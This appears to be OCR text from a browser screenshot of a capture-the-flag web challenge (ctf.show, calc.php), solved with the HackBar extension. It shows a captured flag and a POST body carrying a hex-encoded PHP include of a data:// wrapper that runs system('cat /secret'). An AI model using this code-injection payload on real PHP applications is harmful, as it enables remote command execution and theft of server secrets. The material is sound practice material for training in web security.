 不安全 | 6e13d83d-73a9-441e-8cb5-a8d96081700d.challenge.ctf.show/calc.php
3
5
ctfshow{b7144ea4-25c4-4f21-824e-dfac421f0c91} 1
元素 控制台 Recorder 网络 源代码 性能 内存 应用 HackBar Lighthouse Web Scraper EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://6e13d83d-73a9-441e-8cb5-a8d96081700d.challenge.ctf.show/calc.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
num1=include
"\x64\x61\x74\x61\x3a\x2f\x2f\x74\x65\x78\x74\x2f\x70\x6c\x61\x69\x6e\x2c
\x3c\x3f\x70\x68\x70\x20\x73\x79\x73\x74\x65\x6d\x28\x27\x63\x61\x74\x20
\x2f\x73\x65\x63\x72\x65\x74\x27\x29\x3b\x3f\x3e";&symbol=%2D&num2=1